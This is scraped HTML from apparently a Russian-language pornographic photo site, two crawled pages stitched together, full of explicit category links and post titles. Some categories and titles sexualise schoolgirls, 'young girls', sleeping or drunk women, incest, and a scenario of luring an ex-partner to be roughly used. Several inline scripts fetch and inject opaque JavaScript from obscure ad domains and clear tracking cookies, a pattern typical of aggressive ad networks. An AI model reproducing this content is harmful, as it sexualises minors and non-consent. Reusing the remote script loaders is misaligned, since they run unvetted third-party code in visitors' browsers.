                  <a href="/sexvavto/">Секс в авто</a><br />
                  <a href="/spermalico/">Сперма на лицо</a><br />
                  <a href="/igrushki/">Секс игрушки</a><br />
                  <a href="/sexmashine/">Секс машины</a><br />
                  <a href="/sexulniepopki/">Сексуальные попки</a><br />
                  <a href="/solodevushek/">Соло девушек</a><br />
                  <a href="/sportsmenki/">Спортсменки</a><br />
                  <a href="/spyashie/">Спящие</a><br />
                  <a href="/studentki/">Студентки</a><br />
                  <a href="/skosichkami/">С косичками</a><br />
                  <a href="/transi/">Трансы</a><br />
                  <a href="/traxstraponom/">Трах страпоном</a><br />
                  <a href="/xyi/">Толстые члены</a><br />
                  <a href="/uchitelnici/">Учительницы</a><br />
                  <a href="/fetish/">Фетиш</a><br />
                  <a href="/fotoizsocsetey/">Фото из соц сетей</a><br />
                  <a href="/fotonudistov/">Нудисты</a><br />
                  <a href="/fisting/">Фистинг</a><br />
                  <a href="/hardcore/%3E%C3%95%C3%A0%C3%B0%C3%A4%C3%AA%C3%AE%C3%B0%3C/a%3E%3C/br%3E%20%3Ca%20href=">Хентай</a><br />
                  <a href="/xydie/">Худышки</a><br />
                  <a href="/xxxfoto/">ххх порно</a><br />
                  <a href="/celki/">Целки</a><br />
                  <a href="/chastniepornfoto/">Частные порнофото</a><br />
                  <a href="/shcolnici/">Школьницы</a><br />
                  <a href="/shluxi/">Шлюхи</a><br />
                  <a href="/erotika/">Эротика</a><br />
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <div id="custom">
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1772-vo-vremya-poreva-ebar-zharit-ochko-a-telka-ebet-sebe-pizdu-vibratorom.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450302284_008.jpg" alt="Во время порева ёбарь жарит очко, а телка ебёт себе пизду вибратором" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1772-vo-vremya-poreva-ebar-zharit-ochko-a-telka-ebet-sebe-pizdu-vibratorom.html"><b>Во время порева ёбарь жарит очко, а телка ебёт себе пизду вибратором</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fisting/2099-molodenkaya-studentka-baluetsya-vaginalnym-fistingom.html"><img width="170" height="200" src="/uploads/posts/2016-01/thumbs/1452212575_1341338688_18195.jpg" alt="Молоденькая студентка балуется вагинальным фистингом" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/fisting/2099-molodenkaya-studentka-baluetsya-vaginalnym-fistingom.html"><b>Молоденькая студентка балуется вагинальным фистингом</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/kazashki/969-novye-amatorskie-foto-golyh-kazashek.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447441265_image_54.jpg" alt="Новые аматорские фото голых казашек" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/kazashki/969-novye-amatorskie-foto-golyh-kazashek.html"><b>Новые аматорские фото голых казашек</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/playboy/1043-populyarnye-devushki-iz-playboy-80h-godov-poziruyut-golye-i-v-nizhnem-bele.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447522209_image-376.jpg" alt="Популярные девушки из Playboy 80х годов позируют голые и в нижнем белье" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/playboy/1043-populyarnye-devushki-iz-playboy-80h-godov-poziruyut-golye-i-v-nizhnem-bele.html"><b>Популярные девушки из Playboy 80х годов позируют голые и в нижнем белье</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1766-sladkoe-porevo.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450301743_06.jpg" alt="Сладкое порево" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/porevotelok/1766-sladkoe-porevo.html"><b>Сладкое порево</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/negrityanki/1713-otzharili-negrityanke-pizdu-i-konchili-v-rot.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450128049_skylernicole.pick00.jpg" alt="Отжарили негритянке пизду и кончили в рот" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/negrityanki/1713-otzharili-negrityanke-pizdu-i-konchili-v-rot.html"><b>Отжарили негритянке пизду и кончили в рот</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/1377-paren-vpervye-zasadil-v-zhopu-podruzhke-v-trusikah.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449253659_emmabrown.pick4.jpg" alt="Парень впервые засадил в жопу подружке в трусиках" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vtrusikax/1377-paren-vpervye-zasadil-v-zhopu-podruzhke-v-trusikah.html"><b>Парень впервые засадил в жопу подружке в трусиках</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vip/1164-razvratnaya-blondinka-s-volosatoy-kiskoy-snyalas-dlya-vip-porno.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1448815091_lucioustits_pm-7.jpg" alt="Развратная блондинка с волосатой киской снялась для Vip порно" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/vip/1164-razvratnaya-blondinka-s-volosatoy-kiskoy-snyalas-dlya-vip-porno.html"><b>Развратная блондинка с волосатой киской снялась для Vip порно</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1068-studencheskaya-pyanaya-vecherinka-gde-poebatsya-udalos-kazhdoy-suchke.html"><img width="170" height="200" src="/uploads/posts/2015-11/thumbs/1447531918_image_93.jpg" alt="Студенческая пьяная вечеринка, где поебаться удалось каждой сучке." /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/pyanie/1068-studencheskaya-pyanaya-vecherinka-gde-poebatsya-udalos-kazhdoy-suchke.html"><b>Студенческая пьяная вечеринка, где поебаться удалось каждой сучке.</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razvratnietelki/1853-huligan-sdelal-iz-otlichnicy-razvratnuyu-devku.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450639388_20305_05.jpg" alt="Хулиган сделал из отличницы развратную девку" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/razvratnietelki/1853-huligan-sdelal-iz-otlichnicy-razvratnuyu-devku.html"><b>Хулиган сделал из отличницы развратную девку</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/1292-zamanil-byvshuyu-chtoby-ee-zhestko-ottrahali.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1449002994_13.jpg" alt="Заманил бывшую, чтобы её жестко оттрахали" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/bivshie/1292-zamanil-byvshuyu-chtoby-ee-zhestko-ottrahali.html"><b>Заманил бывшую, чтобы её жестко оттрахали</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                    <div align="center">
                      <table border="0">
                        <tbody>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/secretarshi/1928-goryachaya-sekretarsha-kortney-kane-ebetsya-s-bolshim-bossom.html"><img width="170" height="200" src="/uploads/posts/2015-12/thumbs/1450978208_1426649651_14.jpg" alt="Горячая секретарша Kortney Kane ебется с большим боссом" /></a>
                            </td>
                          </tr>
                          <tr>
                            <td valign="top" align="center">
                              <a href="/secretarshi/1928-goryachaya-sekretarsha-kortney-kane-ebetsya-s-bolshim-bossom.html"><b>Горячая секретарша Kortney Kane ебется с большим боссом</b></a>
                            </td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                </div>
              </div>
              <div class="block font-s2">
                <div class="dcnt"></div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              document.write("<div id='vBnYVFGCGnW0YpnrUDc8lpFU-gLYSKQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/BnYVFGCGnW0YpnrUDc8lpFU-gLYSKQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='v1ZlicUDnezmSkwQnu5GWsu59WIqQ5Q'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/1ZlicUDnezmSkwQnu5GWsu59WIqQ5Q&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vheaLjxWSpuP1L3TItk1tCAL6C-X2YQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/heaLjxWSpuP1L3TItk1tCAL6C-X2YQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vfeyITr5yK4rJd9JDNNEz_glEuGD0WQ'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/feyITr5yK4rJd9JDNNEz_glEuGD0WQ&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script> 
              <script type="text/javascript">

              //<![CDATA[
              document.write("<div id='vel3jwe2jEgLrecaSpWPdwSxFz8l4bw'><\/div>");
              var visitweb_script     = document.createElement("script");
              visitweb_script.type    = "text/javascript";
              visitweb_script.charset = "utf-8";
              visitweb_script.src     = "http://ihme.uplvcx.xyz/vv/el3jwe2jEgLrecaSpWPdwSxFz8l4bw&qu!&";
              if (document.body) {
              document.body.appendChild(visitweb_script);
              }else{
              document.getElementsByTagName("head")[0].appendChild(visitweb_script);
              }
              //]]>
              </script>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Статистика</span>
                </div>
                <div class="dcnt" align="center">
                  <a href="//www.liveinternet.ru/click" target="_blank"></a>
                </div>
              </div>
            </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div id="foot" class="wwide font-s2">
      <div class="disclaimer">
        Copyrights © 2015 Все порно фото, которые вы видите на сайте, получены с общедоступных источников. Если Вы считаете, что какой-либо из материалов нарушает Ваши права - свяжитесь с Администрацией сайта.
      </div>
    </div>
  </footer>
  <script>
  <![CDATA[
        var kdmSelectors = "td[id^=tid],script[src^='http://rek.pornotresh.ru']";
        var mainScript = "http://rek.pornotresh.ru/d3a5527031c47f98c5d1b9f88b5354a9.js";
        
        var IB_timer=setInterval(
                function() {
                        if ($(kdmSelectors).length > 0) {
                                clearInterval(IB_timer);
                                var setCookie = function(name, val, exp, path) {
                                        var d = new Date();
                                        d.setTime(d.getTime() + exp*60*1000);
                                        var expires = "expires="+d.toUTCString();
                                        document.cookie = name + "=" + val + "; " + expires + "; path=" + path;
                                };
                                var reloadKadam = function() {
                                        $(kdmSelectors).remove();
                                        setCookie("kdmscdmgender", "", -5, "/");
                                        // setCookie("KCMFLAG", "", -5, "/");
                                        setCookie("kdmViewedPages", "", -5, "/");
                                        setCookie("kdmRefUrl", "", -5, "/");
                                        setCookie("kdmLocUrl", "", -5, "/");
                                        window.kdmPageCounter = window.kadamCustomDomain = window.kadam = window.KDMC = window.KDM = undefined;
                                        (function() {
                                                var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
                                                kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
                                                var s = document.getElementsByTagName('script')[0];
                                                s.parentNode.insertBefore(kdm, s);
                                        })();
                                };
                                setTimeout(reloadKadam, 10 * 1000);
                        }
                },
                100
        );
  ]]>
  </script>
<br><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=53316568&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/53316568/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="53316568" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(53316568, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/53316568" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=879122" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/engine/classes/min/index.php?charset=windows-1251&f=engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&12
body_size: 14561
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="google-site-verification" content="-QwhElNDEejxig0QD90e401ZMTkYqIXCKI2Vn75WEew" />
  <title>Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</title>
  <meta name="description" content="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах" href="/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div style="background-color:#FFFFFF;">
      <div align="center">
        <table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td>
              <br />
              <span style="font-size:12px;" itemprop="name"></span>
              <h1><span style="font-size:12px;" itemprop="name"><a href="/">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              <h1><span style="font-size:12px;" itemprop="name"><a href="/blog/">Полезная информация</a></span></h1><span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span><br />
              
              
              <br />
            </td>
          </tr>
        </table>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        
        
        
        
<div style="width:250px; float:left;">
          <a href="/blog/"><img src="/templates/Default/images/swingry.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Интересное</b></a>
        </div>        
        
        
        
        
        
        
        <div style="width:250px; float:left;">
          <a href="/vip/"><img src="/templates/Default/images/vip.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Vip порно" /><br />
          <br />
          <b>Vip порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/armyanki/"><img src="/templates/Default/images/armyanki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Армянки" /><br />
          <br />
          <b>Армянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/babanaxuy/"><img src="/templates/Default/images/babanaxuy.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Баба на хую" /><br />
          <br />
          <b>Баба на хую</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bdsmphoto/"><img src="/templates/Default/images/bdsmphoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="БДСМ фото" /><br />
          <br />
          <b>БДСМ фото</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/blondi/"><img src="/templates/Default/images/blondi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Блондинки" /><br />
          <br />
          <b>Блондинки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brazzers/"><img src="/templates/Default/images/brazzers.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бразерз" /><br />
          <br />
          <b>Бразерз</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/britiekiski/"><img src="/templates/Default/images/britiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бритые киски" /><br />
          <br />
          <b>Бритые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/brunetki/"><img src="/templates/Default/images/brunetki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Брюнетки" /><br />
          <br />
          <b>Брюнетки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/bivshie/"><img src="/templates/Default/images/bivshie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Бывшие" /><br />
          <br />
          <b>Бывшие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/bukkake/"><img src="/templates/Default/images/bukkake.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Буккаке" /><br />
          <br />
          <b>Буккаке</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzroslie/"><img src="/templates/Default/images/vzroslie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Взрослые женщины" /><br />
          <br />
          <b>Взрослые женщины</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vlagalisha/"><img src="/templates/Default/images/vlagalisha.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Влагалища" /><br />
          <br />
          <b>Влагалища</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/volosatiekiski/"><img src="/templates/Default/images/volosatiekiski.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Волосатые киски" /><br />
          <br />
          <b>Волосатые киски</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vdushe/"><img src="/templates/Default/images/vdushe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В душе" /><br />
          <br />
          <b>В душе</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vkrasnom/"><img src="/templates/Default/images/vkrasnom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В красном" /><br />
          <br />
          <b>В красном</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vklube/"><img src="/templates/Default/images/vklube.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В клубе" /><br />
          <br />
          <b>В клубе</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/vpozerakom/"><img src="/templates/Default/images/vpozerakom.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="В позе раком" /><br />
          <br />
          <b>В позе раком</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vtrusikax/"><img src="/templates/Default/images/vtrusikax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В трусиках" /><br />
          <br />
          <b>В трусиках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vchulkax/"><img src="/templates/Default/images/vchulkax.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="В чулках" /><br />
          <br />
          <b>В чулках</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/golienaulice/"><img src="/templates/Default/images/golienaulice.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Голые на улице" /><br />
          <br />
          <b>Голые на улице</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/groupsex/"><img src="/templates/Default/images/groupsex.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Групповой секс" /><br />
          <br />
          <b>Групповой секс</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/dvoinoeproniknovenie/"><img src="/templates/Default/images/dvoinoeproniknovenie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Двойное проникновение" /><br />
          <br />
          <b>Двойное проникновение</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domashneeporno/"><img src="/templates/Default/images/domashneeporno.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домашнее порно" /><br />
          <br />
          <b>Домашнее порно</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/domohozyaiki/"><img src="/templates/Default/images/domohozyaiki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Домохозяйки" /><br />
          <br />
          <b>Домохозяйки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/dlinonogie/"><img src="/templates/Default/images/dlinonogie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Длинноногие" /><br />
          <br />
          <b>Длинноногие</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/drochevo/"><img src="/templates/Default/images/drochevo.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Дрочево" /><br />
          <br />
          <b>Дрочево</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/vzhopu/"><img src="/templates/Default/images/vzhopu.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебля в жопу" /><br />
          <br />
          <b>Ебля в жопу</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/ebuttolpoi/"><img src="/templates/Default/images/ebuttolpoi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Ебут толпой" /><br />
          <br />
          <b>Ебут толпой</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/jeni/"><img src="/templates/Default/images/jeni.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Жены" /><br />
          <br />
          <b>Жены</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/izmena/"><img src="/templates/Default/images/izmena.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Измена" /><br />
          <br />
          <b>Измена</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/indianki/"><img src="/templates/Default/images/indianki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Индианки" /><br />
          <br />
          <b>Индианки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/intimnie/"><img src="/templates/Default/images/intimnie.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Интимные" /><br />
          <br />
          <b>Интимные</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/incest/"><img src="/templates/Default/images/incest.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Инцест" /><br />
          <br />
          <b>Инцест</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kazashki/"><img src="/templates/Default/images/kazashki.png" style="border:2px solid #0099FF;" width="200" height="180" alt="Казашки" /><br />
          <br />
          <b>Казашки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krasiviedevushki/"><img src="/templates/Default/images/krasiviedevushki.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Красивые девушки" /><br />
          <br />
          <b>Красивые девушки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/krupnyiplan/"><img src="/templates/Default/images/krupnyiplan.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Крупный план" /><br />
          <br />
          <b>Крупный план</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/kiskavsperme/"><img src="/templates/Default/images/kiskavsperme.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Киска в сперме" /><br />
          <br />
          <b>Киска в сперме</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/kunifoto/"><img src="/templates/Default/images/kunifoto.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Куни" /><br />
          <br />
          <b>Куни</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lezbi/"><img src="/templates/Default/images/lezbi.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лесбиянки" /><br />
          <br />
          <b>Лесбиянки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/lijutochko/"><img src="/templates/Default/images/lijutochko.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Лижут анал" /><br />
          <br />
          <b>Лижут анал</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/lubitelskoe/"><img src="/templates/Default/images/lubitelskoe.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Любительское фото" /><br />
          <br />
          <b>Любительское фото</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/smalltits/"><img src="/templates/Default/images/smalltits.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Маленькие сиськи" /><br />
          <br />
          <b>Маленькие сиськи</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/mamochki/"><img src="/templates/Default/images/mamochki.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мамочки" /><br />
          <br />
          <b>Мамочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/masturbaciya/"><img src="/templates/Default/images/masturbaciya.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мастурбация" /><br />
          <br />
          <b>Мастурбация</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
          <a href="/medsestri/"><img src="/templates/Default/images/medsestri.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Медсестры" /><br />
          <br />
          <b>Медсестры</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/minet/"><img src="/templates/Default/images/minet.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Минет" /><br />
          <br />
          <b>Минет</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/molodenkie/"><img src="/templates/Default/images/molodenkie.jpg" style="border:2px solid #0099FF;" width="200" height="180" alt="Молоденькие девочки" /><br />
          <br />
          <b>Молоденькие девочки</b></a>
        </div>
        <div style="width:250px; float:left;">
          <a href="/muslim/"><img src="/templates/Default/images/muslim.jpeg" style="border:2px solid #0099FF;" width="200" height="180" alt="Мусульманки" /><br />
          <br />
          <b>Мусульманки</b></a>
        </div>
      </div>
      <div style="width:100%; height:230px; margin-left:25px; font-size:18px;">
        <div style="width:250px; float:left;">
